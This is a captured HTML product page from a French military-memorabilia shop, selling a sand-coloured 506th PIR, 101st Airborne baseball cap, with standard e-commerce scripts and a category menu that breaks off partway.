

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html
body_size: 24770
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Cap, Baseball, 506th PIR, 101st Airborne Division, sand</title>
	
		
	
	<meta name="description" content="506th PIR, 101st Airborne Baseball Cap. ">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/casquettes/526-casquette-506th-pir-101st-airborne-division-kaki-2000000017686.html" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "Cap, Baseball, 506th PIR, 101st Airborne Division, sand",
    "url":  "https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Souvenirs",
            "item": "https://www.paratrooper.fr/en/6-memories"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Caps",
            "item": "https://www.paratrooper.fr/en/39-caps"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Cap, Baseball, 506th PIR, 101st Airborne Division, sand",
            "item": "https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html"
          }              ]
    }
  </script>
	

	
	    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Cap, Baseball, 506th PIR, 101st Airborne Division, sand",
    "description": "506th PIR, 101st Airborne Baseball Cap. ",
    "category": "Caps",
    "image" :"https://www.paratrooper.fr/11440-home_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg",    "sku": "215151-243",
    "mpn": "215151-243"
    ,"gtin13": "2000000017686"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Paratrooper"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.520000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cap, Baseball, 506th PIR, 101st Airborne Division, sand",
      "price": "10",
      "url": "https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html",
      "priceValidUntil": "2026-02-12",
              "image": ["https://www.paratrooper.fr/11440-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg","https://www.paratrooper.fr/11441-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg","https://www.paratrooper.fr/11442-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg","https://www.paratrooper.fr/11443-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg","https://www.paratrooper.fr/11444-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg"],
            "sku": "215151-243",
      "mpn": "215151-243",
      "gtin13": "2000000017686",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Paratrooper"
      }
    }
      }
</script>


	
		
	

	
		<meta property="og:title" content="Cap, Baseball, 506th PIR, 101st Airborne Division, sand" />
		<meta property="og:description" content="506th PIR, 101st Airborne Baseball Cap. " />
		<meta property="og:url" content="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" />
		<meta property="og:site_name" content="Paratrooper" />
			



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/caps\/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html","meta":{"title":"Cap, Baseball, 506th PIR, 101st Airborne Division, sand","description":"506th PIR, 101st Airborne Baseball Cap.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-526":true,"product-Cap, Baseball, 506th PIR, 101st Airborne Division, sand":true,"product-id-category-39":true,"product-id-manufacturer-0":true,"product-id-supplier-33":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/caps\/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/casquettes\/526-casquette-506th-pir-101st-airborne-division-kaki-2000000017686.html","en-us":"https:\/\/www.paratrooper.fr\/en\/caps\/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Souvenirs","url":"https:\/\/www.paratrooper.fr\/en\/6-memories"},{"title":"Caps","url":"https:\/\/www.paratrooper.fr\/en\/39-caps"},{"title":"Cap, Baseball, 506th PIR, 101st Airborne Division, sand","url":"https:\/\/www.paratrooper.fr\/en\/caps\/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769581537,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":20}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility,messages" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/en/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "526";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	<meta property="og:type" content="product">
			<meta property="og:image" content="https://www.paratrooper.fr/11440-large_default/cap-baseball-506th-pir-101st-airborne-division-sand.jpg">
	
			<meta property="product:pretax_price:amount" content="8.333333">
		<meta property="product:pretax_price:currency" content="EUR">
		<meta property="product:price:amount" content="10">
		<meta property="product:price:currency" content="EUR">
				<meta property="product:weight:value" content="0.520000">
		<meta property="product:weight:units" content="kg">
	
	</head>

	<body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-526 product-cap--baseball--506th-pir--101st-airborne-division--sand product-id-category-39 product-id-manufacturer-0 product-id-supplier-33 product-available-for-order">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>High quality products</p>
	<p>Unparalleled customer service</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/casquettes/526-casquette-506th-pir-101st-airborne-division-kaki-2000000017686.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/caps/526-cap-baseball-506th-pir-101st-airborne-division-sand-2000000017686.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>Other nationalities</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/219-british-commonwealth">British &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/224-canadian">Canadian</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/220-french">French</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/221-german">German</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/222-japanese">Japanese</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/223-others">Others</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>OTHER ERA</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/217-korea-vietnam">Korea &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/263-modern-wars">Modern wars</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>American</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/283-accessories">Accessories</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/280-field-equipments">Field equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/281-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/278-headgear">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/285-hygiene">Hygiene</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/en/282-insignias-decorations">Insignias &amp; Decorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/en/290-awards">Awards</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/291-insignias">Insignias</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/288-ranks">Ranks</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/289-sleeve-insignias">Sleeve Insignias</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/293-personal-items">Personal items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/286-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/279-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/27-weapons">Weapons</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thematics</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/24-female-personnel">Female personnel</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/292-medical">Medical</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
